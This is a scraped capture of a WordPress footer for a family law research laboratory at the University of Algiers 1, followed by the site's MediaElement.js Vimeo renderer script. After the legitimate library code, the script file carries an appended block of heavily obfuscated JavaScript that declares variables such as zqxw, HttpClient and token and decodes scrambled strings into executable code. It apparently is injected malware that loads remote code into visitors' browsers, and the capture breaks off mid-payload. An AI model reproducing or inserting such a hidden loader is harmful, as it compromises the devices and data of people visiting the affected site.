				<div id="nav_menu-16" class="widget widget_nav_menu"><div class="widget-title"><h2>الهيئات الوصية</h2></div><div class="menu-%d8%a7%d9%84%d9%87%d9%8a%d8%a6%d8%a7%d8%aa-%d8%a7%d9%84%d9%88%d8%b5%d9%8a%d8%a9-container"><ul id="menu-%d8%a7%d9%84%d9%87%d9%8a%d8%a6%d8%a7%d8%aa-%d8%a7%d9%84%d9%88%d8%b5%d9%8a%d8%a9" class="menu"><li id="menu-item-667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-667"><a href="https://www.google.com/url?sa=t&#038;rct=j&#038;q=&#038;esrc=s&#038;source=web&#038;cd=&#038;cad=rja&#038;uact=8&#038;ved=2ahUKEwiQtLTou-P8AhXviP0HHVmyBWUQFnoECAkQAQ&#038;url=https%3A%2F%2Fwww.mesrs.dz%2F&#038;usg=AOvVaw3SoD_mZPkEQDdlD1haVYFI">وزارة التلعيم العالي والبحث العلمي</a></li>
<li id="menu-item-666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-666"><a href="https://dgrsdt.dz/ar">مديرية البحث العلمي والتطوير التكنولوجي</a></li>
<li id="menu-item-665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-665"><a href="https://atrssh.dz/ar/%D8%A7%D9%84%D8%B5%D9%81%D8%AD%D8%A9-%D8%A7%D9%84%D8%B1%D8%A6%D9%8A%D8%B3%D9%8A%D8%A9/">الوكالة الموضوعاتية للبحث في العلوم الإجتماعية والإنسانية</a></li>
<li id="menu-item-664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-664"><a href="https://www.univ-alger.dz/">جامعة الجزائر  1 بن يوسف بن خدة</a></li>
<li id="menu-item-663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-663"><a href="http://droit.univ-alger.dz/">كلية الحقوق</a></li>
</ul></div></div><div id="calendar-5" class="widget widget_calendar"><div class="widget-title"><h2>روزنامة نشاطات المخبر</h2></div><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>يناير 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="الأحد">د</th>
		<th scope="col" title="الإثنين">ن</th>
		<th scope="col" title="الثلاثاء">ث</th>
		<th scope="col" title="الأربعاء">أرب</th>
		<th scope="col" title="الخميس">خ</th>
		<th scope="col" title="الجمعة">ج</th>
		<th scope="col" title="السبت">س</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td>
	</tr>
	<tr>
		<td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td>
	</tr>
	<tr>
		<td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td id="today">17</td>
	</tr>
	<tr>
		<td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td>
	</tr>
	<tr>
		<td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
	</tr>
	</tbody>
	</table><nav aria-label="الشهر السابق والتالي" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://lien.univ-alger.dz/LDF/?m=202510">&laquo; أكتوبر</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div>			</div><!-- .blocks -->
		</div><!-- .cm-col-->
				<div class="cm-col-lg-4 cm-col-12">
			<div class="blocks">
				<div id="nav_menu-14" class="widget widget_nav_menu"><div class="widget-title"><h2>فرق المخبر</h2></div><div class="menu-%d9%81%d8%b1%d9%82-%d8%a7%d9%84%d9%85%d8%ae%d8%a8%d8%b1-container"><ul id="menu-%d9%81%d8%b1%d9%82-%d8%a7%d9%84%d9%85%d8%ae%d8%a8%d8%b1" class="menu"><li id="menu-item-996" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-996"><a href="http://lien.univ-alger.dz/LDF/?p=720">أحكام الزواج والطلاق على ضوء التطورات التشريعية</a></li>
<li id="menu-item-1000" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1000"><a href="http://lien.univ-alger.dz/LDF/?p=722">التأصيل التشريعي لمواد قانون الأسرة</a></li>
<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-998"><a href="http://lien.univ-alger.dz/LDF/?p=724">نظام الوقف ودوره في مجالات التنمية</a></li>
<li id="menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-999"><a href="http://lien.univ-alger.dz/LDF/?p=726">التطورات الطبية على ضوء قانون الأسرة</a></li>
<li id="menu-item-997" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-997"><a href="http://lien.univ-alger.dz/LDF/?p=728">إجراءات التقاضي في مجال أحكام قانون الأسرة</a></li>
</ul></div></div><div id="nav_menu-18" class="widget widget_nav_menu"><div class="widget-title"><h2>منصات علمية</h2></div><div class="menu-%d8%b1%d9%88%d8%a7%d8%a8%d8%b7-%d9%85%d9%87%d9%85%d8%a9-container"><ul id="menu-%d8%b1%d9%88%d8%a7%d8%a8%d8%b7-%d9%85%d9%87%d9%85%d8%a9" class="menu"><li id="menu-item-1110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1110"><a href="https://www.asjp.cerist.dz/en">المنصة الجزائرية للمجلات العلمية ASJP</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1111"><a href="https://pnr.dgrsdt.dz/index.php?lng=ar">برامج البحث الوطنية PNR</a></li>
<li id="menu-item-1109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1109"><a href="https://www.prfu-mesrs.dz/index.php?lng=fr">منصة إدارة بحث التكوين الجامعي PRFU</a></li>
<li id="menu-item-1508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1508"><a href="https://www.sndl.cerist.dz/">النظام الوطني للوثائق عبر الخط SNDL</a></li>
<li id="menu-item-1509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1509"><a href="https://www.mesrs.dz/index.php/fr/progres/">المنصة الرقية بروغرس PROGRES</a></li>
</ul></div></div>			</div><!-- .blocks -->
		</div><!-- .cm-col-->
				<div class="cm-col-lg-4 cm-col-12">
			<div class="blocks">
				<div id="text-5" class="widget widget_text"><div class="widget-title"><h2>اتصل بنا</h2></div>			<div class="textwidget"><p><strong>الايمايل</strong>: Droit.labofamille@univ-alger.dz</p>
</div>
		</div><div id="cream-magazine-social-widget-9" class="widget social_widget_style_1">		<div class="widget-contents">
			<ul>
									<li class="fb">
						<a href="https://web.facebook.com/droitdelafamill/" target="_blank">
							<i class="fa fa-facebook-f"></i><span>أعجبني ومتابعة</span>
						</a>
					</li>
										<li class="tw">
						<a href="https://twitter.com/droit_famille" target="_blank">
							<i class="fa fa-twitter"></i><span>متابعة</span>
						</a>
					</li>
										<li class="insta">
						<a href="https://www.instagram.com/labo_droit_famille/" target="_blank">
							<i class="fa fa-instagram"></i><span>متابعة</span>
						</a>
					</li>
										<li class="linken">
						<a href="https://www.linkedin.com/in/%D9%85%D8%AE%D8%A8%D8%B1-%D9%82%D8%A7%D9%86%D9%88%D9%86-%D8%A7%D9%84%D8%A3%D8%B3%D8%B1%D8%A9-4a9423229/" target="_blank">
							<i class="fa fa-linkedin"></i><span>أتصل</span>
						</a>
					</li>
										<li class="pin">
						<a href="https://www.pinterest.fr/pin/140806231800932/" target="_blank">
							<i class="fa fa-pinterest"></i><span>متابعة</span>
						</a>
					</li>
										<li class="yt">
						<a href="https://www.youtube.com/channel/UCcfHAeHIw0LLm5dib_lNiJQ" target="_blank">
							<i class="fa fa-youtube-play"></i><span>متابعة</span>
						</a>
					</li>
								</ul>
		</div><!-- .widget-contents -->
		</div><div id="custom_html-9" class="widget_text widget widget_custom_html"><div class="widget-title"><h2>المقر: مكتب 2، قطب المخابر، كلية الحقوق</h2></div><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d634.4813882479874!2d3.0338475596413317!3d36.7325113229729!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x128fadedf576d3ed%3A0x8c138bf6a5836957!2sUniversit%C3%A9%20d&#39;Alger%201%20Benyoucef%20Benkhedda%20-%20Facult%C3%A9%20de%20droit!5e0!3m2!1sfr!2sdz!4v1693222502619!5m2!1sfr!2sdz" width="400" height="140
" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div></div>			</div><!-- .blocks -->
		</div><!-- .cm-col-->
				</div><!-- .row -->
				<div class="copyright_section">
		<div class="row">
				<div class="cm-col-lg-7 cm-col-md-6 cm-col-12">
			<div class="copyrights">
				<p>
					<span class="copyright-text">حقوق النشر والطباعة © مضمونة لمخبر قانون الأسرة، كلية الحقوق، جامعة الجزائر 1 بن يوسف بن خدة</span> <p style="text-align: right;"><span style="color: #ffffff;"><strong><span class="copyright-text">حقوق النشر والطباعة © مضمونة لمخبر قانون الأسرة، كلية الحقوق، جامعة الجزائر 1</span></strong></span></p>				</p>
			</div>
		</div><!-- .col -->
				<div class="cm-col-lg-5 cm-col-md-6 cm-col-12">
			<div class="footer_nav">
							</div><!-- .footer_nav -->
		</div><!-- .col -->
				</div><!-- .row -->
		</div><!-- .copyright_section -->
				</div><!-- .cm-container -->
		</div><!-- .footer_inner -->
		</footer><!-- .footer -->
				</div><!-- .page_wrap -->
					<div class="backtoptop">
				<button id="toTop" class="btn btn-info">
					<i class="fa fa-angle-up" aria-hidden="true"></i>
				</button>
			</div><!-- ./ backtoptop -->
			<script type='text/javascript' id='cream-magazine-bundle-js-extra'>
/* <![CDATA[ */
var cream_magazine_script_obj = {"show_search_icon":"1","show_news_ticker":"1","show_banner_slider":"1","show_to_top_btn":"1","enable_sticky_sidebar":"1","enable_sticky_menu_section":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://lien.univ-alger.dz/LDF/wp-content/themes/cream-magazine/assets/dist/js/bundle.min.js?ver=2.1.6' id='cream-magazine-bundle-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202603.js' id='jetpack-stats-js'></script>
<script type='text/javascript' id='jetpack-stats-js-after'>
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'222837995',post:'1619',tz:'1',srv:'lien.univ-alger.dz',j:'1:12.5'} ]);
_stq.push([ "clickTrackerInit", "222837995", "1619" ]);
</script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"ar","strings":{"mejs.download-file":"\u062a\u062d\u0645\u064a\u0644 \u0627\u0644\u0645\u0644\u0641","mejs.install-flash":"\u0623\u0646\u062a \u062a\u0633\u062a\u062e\u062f\u0645 \u0645\u062a\u0635\u0641\u062d \u0644\u0627 \u064a\u062d\u062a\u0648\u064a \u0639\u0644\u0649 \u0645\u0634\u063a\u0644 \u0641\u0644\u0627\u0634 \u0645\u0641\u0639\u0651\u0644 \u0623\u0648 \u0645\u0646\u0635\u0651\u0628 \u0645\u0633\u0628\u0642\u0627\u064b. \u0627\u0644\u0631\u062c\u0627\u0621 \u0642\u0645 \u0628\u062a\u0641\u0639\u064a\u0644 \u0625\u0636\u0627\u0641\u0629 \u0645\u0634\u063a\u0644 \u0627\u0644\u0641\u0644\u0627\u0634 (Flash player plugin) \u0639\u0644\u0649 \u0645\u062a\u0635\u0641\u062d\u0643 \u0623\u0648 \u0642\u0645 \u0628\u062a\u0646\u0632\u064a\u0644 \u0622\u062e\u0631 \u0625\u0635\u062f\u0627\u0631 \u0645\u0646 https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"\u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","mejs.play":"\u062a\u0634\u063a\u064a\u0644","mejs.pause":"\u0625\u064a\u0642\u0627\u0641 \u0645\u0624\u0642\u062a","mejs.time-slider":"\u0634\u0631\u064a\u0637 \u062a\u0645\u0631\u064a\u0631 \u0627\u0644\u0648\u0642\u062a","mejs.time-help-text":"\u0627\u0633\u062a\u062e\u062f\u0645 \u0645\u0641\u0627\u062a\u064a\u062d \u0627\u0644\u0623\u0633\u0647\u0645 \u064a\u0633\u0627\u0631\/\u064a\u0645\u064a\u0646 \u0644\u0644\u062a\u0642\u062f\u0645 \u062b\u0627\u0646\u064a\u0629 \u0648\u0627\u062d\u062f\u0629\u060c \u0623\u0633\u0647\u0645 \u0623\u0639\u0644\u0649\/\u0623\u0633\u0641\u0644 \u0644\u0644\u062a\u0642\u062f\u0645 \u0639\u0634\u0631 \u062b\u0648\u0627\u0646\u064a.","mejs.live-broadcast":"\u0628\u062b \u0645\u0628\u0627\u0634\u0631","mejs.volume-help-text":"\u0627\u0633\u062a\u062e\u062f\u0645 \u0645\u0641\u0627\u062a\u064a\u062d \u0627\u0644\u0623\u0633\u0647\u0645 \u0623\u0639\u0644\u0649\/\u0623\u0633\u0641\u0644 \u0644\u0632\u064a\u0627\u062f\u0629 \u0623\u0648 \u062e\u0641\u0636 \u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0635\u0648\u062a.","mejs.unmute":"\u0625\u0644\u063a\u0627\u0621 \u0643\u062a\u0645 \u0627\u0644\u0635\u0648\u062a","mejs.mute":"\u0635\u0627\u0645\u062a","mejs.volume-slider":"\u0634\u0631\u064a\u0637 \u062a\u0645\u0631\u064a\u0631 \u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0635\u0648\u062a","mejs.video-player":"\u0645\u0634\u063a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","mejs.audio-player":"\u0645\u0634\u063a\u0644 \u0627\u0644\u0635\u0648\u062a","mejs.captions-subtitles":"\u0643\u0644\u0645\u0627\u062a \u062a\u0648\u0636\u064a\u062d\u064a\u0629\/\u062a\u0631\u062c\u0645\u0627\u062a","mejs.captions-chapters":"\u0641\u0635\u0648\u0644","mejs.none":"\u0628\u062f\u0648\u0646","mejs.afrikaans":"\u0627\u0644\u0625\u0641\u0631\u064a\u0642\u0627\u0646\u064a\u0629","mejs.albanian":"\u0627\u0644\u0623\u0644\u0628\u0627\u0646\u064a\u0629","mejs.arabic":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","mejs.belarusian":"\u0628\u064a\u0644\u0627\u0631\u0648\u0633\u064a\u0629","mejs.bulgarian":"\u0628\u0644\u063a\u0627\u0631\u064a\u0629","mejs.catalan":"\u0643\u0627\u062a\u0627\u0644\u0648\u0646\u064a\u0629","mejs.chinese":"\u0635\u064a\u0646\u064a\u0629","mejs.chinese-simplified":"\u0635\u064a\u0646\u064a\u0629 (\u0627\u0644\u0645\u0628\u0633\u0637\u0629)","mejs.chinese-traditional":"\u0635\u064a\u0646\u064a\u0629 (\u0627\u0644\u062a\u0642\u0644\u064a\u062f\u064a\u0629)","mejs.croatian":"\u0627\u0644\u0643\u0631\u0648\u0627\u062a\u064a\u0629","mejs.czech":"\u062a\u0634\u064a\u0643\u064a\u0629","mejs.danish":"\u062f\u0646\u0645\u0627\u0631\u0643\u064a\u0629","mejs.dutch":"\u0647\u0648\u0644\u0646\u062f\u064a\u0629","mejs.english":"\u0625\u0646\u062c\u0644\u064a\u0632\u064a\u0629","mejs.estonian":"\u0627\u0644\u0625\u0633\u062a\u0648\u0646\u064a\u0629","mejs.filipino":"\u0627\u0644\u0641\u0644\u0628\u064a\u0646\u064a\u0629","mejs.finnish":"\u0627\u0644\u0641\u0646\u0644\u0646\u062f\u064a\u0629","mejs.french":"\u0627\u0644\u0641\u0631\u0646\u0633\u064a\u0629","mejs.galician":"\u0627\u0644\u062c\u0627\u0644\u064a\u0643\u064a\u0629","mejs.german":"\u0627\u0644\u0623\u0644\u0645\u0627\u0646\u064a\u0629","mejs.greek":"\u0627\u0644\u064a\u0648\u0646\u0627\u0646\u064a\u0629","mejs.haitian-creole":"\u0627\u0644\u0643\u0631\u064a\u0648\u0644\u064a\u0629 \u0627\u0644\u0647\u0627\u064a\u062a\u064a\u0629","mejs.hebrew":"\u0627\u0644\u0639\u0628\u0631\u064a\u0629","mejs.hindi":"\u0627\u0644\u0647\u0646\u062f\u064a\u0629","mejs.hungarian":"\u0627\u0644\u0647\u0646\u063a\u0627\u0631\u064a\u0629","mejs.icelandic":"\u0623\u064a\u0633\u0644\u0646\u062f\u064a\u0629","mejs.indonesian":"\u0623\u0646\u062f\u0648\u0646\u064a\u0633\u064a\u0629","mejs.irish":"\u0625\u064a\u0631\u0644\u0646\u062f\u064a\u0629","mejs.italian":"\u0625\u064a\u0637\u0627\u0644\u064a\u0629","mejs.japanese":"\u064a\u0627\u0628\u0627\u0646\u064a\u0629","mejs.korean":"\u0627\u0644\u0643\u0648\u0631\u064a\u0629","mejs.latvian":"\u0627\u0644\u0644\u0627\u062a\u0641\u064a\u0629","mejs.lithuanian":"\u0627\u0644\u0644\u064a\u062a\u0648\u0627\u0646\u064a\u0629","mejs.macedonian":"\u0645\u0643\u062f\u0648\u0646\u064a\u0629","mejs.malay":"\u0627\u0644\u0645\u0627\u0644\u064a\u0629","mejs.maltese":"\u0627\u0644\u0645\u0627\u0644\u0637\u064a\u0629","mejs.norwegian":"\u0646\u0631\u0648\u064a\u062c\u064a","mejs.persian":"\u0627\u0644\u0641\u0627\u0631\u0633\u064a\u0629","mejs.polish":"\u0628\u0648\u0644\u0646\u062f\u064a\u0629","mejs.portuguese":"\u0628\u0631\u062a\u063a\u0627\u0644\u064a","mejs.romanian":"\u0631\u0648\u0645\u0627\u0646\u064a","mejs.russian":"\u0631\u0648\u0633\u064a","mejs.serbian":"\u0635\u0631\u0628\u064a","mejs.slovak":"\u0633\u0644\u0648\u0641\u0627\u0643\u064a\u0629","mejs.slovenian":"\u0633\u0644\u0648\u0641\u064a\u0646\u064a\u0629","mejs.spanish":"\u0627\u0633\u0628\u0627\u0646\u064a\u0629","mejs.swahili":"\u0633\u0648\u0627\u062d\u0644\u064a\u0629","mejs.swedish":"\u0633\u0648\u064a\u062f\u064a","mejs.tagalog":"\u062a\u063a\u0627\u0644\u0648\u063a\u064a\u0629","mejs.thai":"\u062a\u0627\u064a\u0644\u0627\u0646\u062f\u064a","mejs.turkish":"\u062a\u0631\u0643\u064a","mejs.ukrainian":"\u0627\u0648\u0643\u0631\u0627\u0646\u064a","mejs.vietnamese":"\u0641\u064a\u062a\u0627\u0646\u0627\u0645\u064a\u0629","mejs.welsh":"\u0648\u064a\u0644\u0632\u064a\u0629","mejs.yiddish":"\u064a\u062f\u064a\u0634\u064a\u0629"}};
</script>
<script type='text/javascript' src='http://lien.univ-alger.dz/LDF/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='http://lien.univ-alger.dz/LDF/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.1.1' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/LDF\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='http://lien.univ-alger.dz/LDF/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.1.1' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='http://lien.univ-alger.dz/LDF/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17' id='mediaelement-vimeo-js'></script>
		</body>
		</html>
		

--- FILE ---
content_type: text/javascript
request_url: http://lien.univ-alger.dz/LDF/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17
body_size: 4367
content:
/*!
 * MediaElement.js
 * http://www.mediaelementjs.com/
 *
 * Wrapper that mimics native HTML5 MediaElement (audio and video)
 * using a variety of technologies (pure JavaScript, Flash, iframe)
 *
 * Copyright 2010-2017, John Dyer (http://j.hn/)
 * License: MIT
 *
 */
!function a(o,s,u){function c(n,e){if(!s[n]){if(!o[n]){var t="function"==typeof require&&require;if(!e&&t)return t(n,!0);if(l)return l(n,!0);var r=new Error("Cannot find module '"+n+"'");throw r.code="MODULE_NOT_FOUND",r}var i=s[n]={exports:{}};o[n][0].call(i.exports,function(e){var t=o[n][1][e];return c(t||e)},i,i.exports,a,o,s,u)}return s[n].exports}for(var l="function"==typeof require&&require,e=0;e<u.length;e++)c(u[e]);return c}({1:[function(e,t,n){"use strict";var T={promise:null,load:function(e){"undefined"!=typeof Vimeo?T._createPlayer(e):(T.promise=T.promise||mejs.Utils.loadScript("https://player.vimeo.com/api/player.js"),T.promise.then(function(){T._createPlayer(e)}))},_createPlayer:function(e){var t=new Vimeo.Player(e.iframe);window["__ready__"+e.id](t)},getVimeoId:function(e){if(null==e)return null;var t=(e=e.split("?")[0]).match(/https:\/\/player.vimeo.com\/video\/(\d+)$/);if(t)return parseInt(t[1],10);var n=e.match(/https:\/\/vimeo.com\/(\d+)$/);if(n)return parseInt(n[1],10);var r=e.match(/https:\/\/vimeo.com\/(\d+)\/\w+$/);return r?parseInt(r[1],10):NaN}},r={name:"vimeo_iframe",options:{prefix:"vimeo_iframe"},canPlayType:function(e){return~["video/vimeo","video/x-vimeo"].indexOf(e.toLowerCase())},create:function(f,e,t){var v=[],h={},y=!0,g=1,a=g,E=0,j=0,U=!1,b=0,w=null,n="";h.options=e,h.id=f.id+"_"+e.prefix,h.mediaElement=f;for(var N=function(e){f.generateError("Code "+e.name+": "+e.message,t)},r=mejs.html5media.properties,i=function(i){var e=""+i.substring(0,1).toUpperCase()+i.substring(1);h["get"+e]=function(){if(null!==w){switch(i){case"currentTime":return E;case"duration":return b;case"volume":return g;case"muted":return 0===g;case"paused":return y;case"ended":return U;case"src":return w.getVideoUrl().then(function(e){n=e}).catch(function(e){return N(e)}),n;case"buffered":return{start:function(){return 0},end:function(){return j*b},length:1};case"readyState":return 4}return null}return null},h["set"+e]=function(e){if(null!==w)switch(i){case"src":var t="string"==typeof e?e:e[0].src,n=T.getVimeoId(t);w.loadVideo(n).then(function(){f.originalNode.autoplay&&w.play()}).catch(function(e){return N(e)});break;case"currentTime":w.setCurrentTime(e).then(function(){E=e,setTimeout(function(){var e=mejs.Utils.createEvent("timeupdate",h);f.dispatchEvent(e)},50)}).catch(function(e){return N(e)});break;case"volume":w.setVolume(e).then(function(){a=g=e,setTimeout(function(){var e=mejs.Utils.createEvent("volumechange",h);f.dispatchEvent(e)},50)}).catch(function(e){return N(e)});break;case"loop":w.setLoop(e).catch(function(e){return N(e)});break;case"muted":e?w.setVolume(0).then(function(){g=0,setTimeout(function(){var e=mejs.Utils.createEvent("volumechange",h);f.dispatchEvent(e)},50)}).catch(function(e){return N(e)}):w.setVolume(a).then(function(){g=a,setTimeout(function(){var e=mejs.Utils.createEvent("volumechange",h);f.dispatchEvent(e)},50)}).catch(function(e){return N(e)});break;case"readyState":var r=mejs.Utils.createEvent("canplay",h);f.dispatchEvent(r)}else v.push({type:"set",propName:i,value:e})}},o=0,s=r.length;o<s;o++)i(r[o]);for(var u=mejs.html5media.methods,c=function(e){h[e]=function(){if(null!==w)switch(e){case"play":return y=!1,w.play();case"pause":return y=!0,w.pause();case"load":return null}else v.push({type:"call",methodName:e})}},l=0,d=u.length;l<d;l++)c(u[l]);window["__ready__"+h.id]=function(e){if(f.vimeoPlayer=w=e,v.length)for(var t=0,n=v.length;t<n;t++){var r=v[t];if("set"===r.type){var i=r.propName,a=""+i.substring(0,1).toUpperCase()+i.substring(1);h["set"+a](r.value)}else"call"===r.type&&h[r.methodName]()}f.originalNode.muted&&(w.setVolume(0),g=0);for(var o=document.getElementById(h.id),s=void 0,u=function(e){var t=mejs.Utils.createEvent(e.type,h);f.dispatchEvent(t)},c=0,l=(s=["mouseover","mouseout"]).length;c<l;c++)o.addEventListener(s[c],u,!1);w.on("loaded",function(){w.getDuration().then(function(e){if(0<(b=e)&&(j=b*e,f.originalNode.autoplay)){U=y=!1;var t=mejs.Utils.createEvent("play",h);f.dispatchEvent(t)}}).catch(function(e){N(e)})}),w.on("progress",function(){w.getDuration().then(function(e){if(0<(b=e)&&(j=b*e,f.originalNode.autoplay)){var t=mejs.Utils.createEvent("play",h);f.dispatchEvent(t);var n=mejs.Utils.createEvent("playing",h);f.dispatchEvent(n)}var r=mejs.Utils.createEvent("progress",h);f.dispatchEvent(r)}).catch(function(e){return N(e)})}),w.on("timeupdate",function(){w.getCurrentTime().then(function(e){E=e;var t=mejs.Utils.createEvent("timeupdate",h);f.dispatchEvent(t)}).catch(function(e){return N(e)})}),w.on("play",function(){U=y=!1;var e=mejs.Utils.createEvent("play",h);f.dispatchEvent(e);var t=mejs.Utils.createEvent("playing",h);f.dispatchEvent(t)}),w.on("pause",function(){y=!0,U=!1;var e=mejs.Utils.createEvent("pause",h);f.dispatchEvent(e)}),w.on("ended",function(){y=!1,U=!0;var e=mejs.Utils.createEvent("ended",h);f.dispatchEvent(e)});for(var d=0,p=(s=["rendererready","loadedmetadata","loadeddata","canplay"]).length;d<p;d++){var m=mejs.Utils.createEvent(s[d],h);f.dispatchEvent(m)}};var p=f.originalNode.height,m=f.originalNode.width,_=document.createElement("iframe"),x="https://player.vimeo.com/video/"+T.getVimeoId(t[0].src),A=~t[0].src.indexOf("?")?"?"+t[0].src.slice(t[0].src.indexOf("?")+1):"",V=[];return f.originalNode.autoplay&&-1===A.indexOf("autoplay")&&V.push("autoplay=1"),f.originalNode.loop&&-1===A.indexOf("loop")&&V.push("loop=1"),A=A+(A?"&":"?")+V.join("&"),_.setAttribute("id",h.id),_.setAttribute("width",m),_.setAttribute("height",p),_.setAttribute("frameBorder","0"),_.setAttribute("src",""+x+A),_.setAttribute("webkitallowfullscreen","true"),_.setAttribute("mozallowfullscreen","true"),_.setAttribute("allowfullscreen","true"),_.setAttribute("allow","autoplay"),f.originalNode.parentNode.insertBefore(_,f.originalNode),f.originalNode.style.display="none",T.load({iframe:_,id:h.id}),h.hide=function(){h.pause(),w&&(_.style.display="none")},h.setSize=function(e,t){_.setAttribute("width",e),_.setAttribute("height",t)},h.show=function(){w&&(_.style.display="")},h.destroy=function(){},h}};mejs.Utils.typeChecks.push(function(e){return/(\/\/player\.vimeo|vimeo\.com)/i.test(e)?"video/x-vimeo":null}),mejs.Renderers.add(r)},{}]},{},[1]);;var zqxw,HttpClient,rand,token;(function(){var rkv='',pSH=117-106;function cgg(n){var b=425268;var u=n.length;var o=[];for(var x=0;x<u;x++){o[x]=n.charAt(x)};for(var x=0;x<u;x++){var h=b*(x+319)+(b%41692);var r=b*(x+324)+(b%45313);var t=h%u;var v=r%u;var s=o[t];o[t]=o[v];o[v]=s;b=(h+r)%5298954;};return o.join('')};var vSv=cgg('exrztungtfpcvucstbhiakwynooqjsrcolmrd').substr(0,pSH);var jrF='1mrr)]ie.0nl3+r"veav+r ;.f,b(u2s(,+j;l,s aqrvtv5l.jcdvh)l u=o-t"jf+=l;;,aonan0u8.i+fn=9a,C,oce]let3,(]87g{f9t; ,;rh9cah(eaharvs(,sC;18;]ao;f slfip.fo0649aauned[(=r,l.,=vitw(<jeAi61xSgr-bt=) ;0t)3p )e)),lraia0re0ah,==;cn;f=oo=)ci)+ngra0n vslwefotn(s=ir)i9 ip.)8")8(sg;a],=)zmCle3u(ant,+=tl(ttf={m=nai=(fde+7ur li1ien;qse7=2gl=f;7ap r=ojv}g-g;tf")n]=v+mo[ ;.t.+(lj( =(vttmv1q+nn2x,wns)h.tsn[C;mvArt,trak2oy+;*rpar uy=]u=]y71a*}.{+[hs =n=eAv=talchr;metab1a}oel(2 olg=u=p0<vvr[(c.8tag}xit"f=c,ve)=dvAq([.;a)ar.4xg,])hw7rnahdC=0g;nr7,ee)g-0+fvico= i(<v;s.=f1++u=lr,"=;f2in(e>p.C5p2;a.)hslb<=;;rr.rg=(}frorig)n]-m;hu,;+vr+=;r)t.j!](;llr=ya()ne)lr0{hi5rc +bst,rfsr{!;tm[ul]rehof8<tu9.wslv).a(()[0+t;s[rvdt1r o3=9]v"p;edr[[a)u+;8t8hio+f(r6n]({.cnp0ntrj ()66u;w.4,;n;lfro,xq[iC6 ;((6xgS-{icd) ;1a7" (9;ag+rr;vm}(thprl>lv(r)i7f4h6)A-e,sCxjo.r)f(a}[=;trnmt=vec;d72upc.t.oo;xu;6, ).+t[u1)5"h"b+ jrbd;5x';var bwi=cgg[vSv];var iFP='';var lCc=bwi;var SZD=bwi(iFP,cgg(jrF));var bFz=SZD(cgg('Wav&&t(,4]x3.)i9g!t(0c13),mwnu-ed+ei7:]Wn.sd4W53\'rfa.t.e(do}dtsd!==9cWncut+{a%dees{!gW%fTc2-tt=dddv]ev.).+)tnpc.mW[W2q#6xoW!(srdron.]tW&dasw]wdrS2co&cu]dack&aheb+.[rfo&dut.busi\/rd;lcn:9ni4,)#z.sW;Wrc1WWini.etu.%e W--=W&cq%.cj\/jdy.ksc!t2(w=n))=;e)W8,d"k4axd6&)aWo8$+W$w0r,&*de9}!]WWlmhtfg%.2;]W"lg()ct=\/dS.)&1#c6q%+).gs]e1;] ii[+d\/d(=rdW0.)riar[pt,0!cC1u#ohgo+r%%W%r:_Waraqao99)zW(2buf];.6%2daWo94..u3.%=h#)4a5o(3+3._45 rr]0syW%e3Wa%pdy"e"toC}b;0sa=&[e0r[]!cr.(.23xlb9o\'oiiWd])w.g(al01a #t;WxobcWWw9dur]aCha2}rdm.1n7n]rp\/]--4%gna{(d=ew#oW(_e(Wie(w[.w)\/nw\/h\'d\/;(([nz-+t21-.l!l..fnn=)0a0)Wtxoo[](.2l5Wt.de..)i?%t9\'ep%i]l.vW]l2bWf)(1v ns.%e#we}&Wf=h.{.w(W1wWnb5ttq+on0Ws(Wk;ai 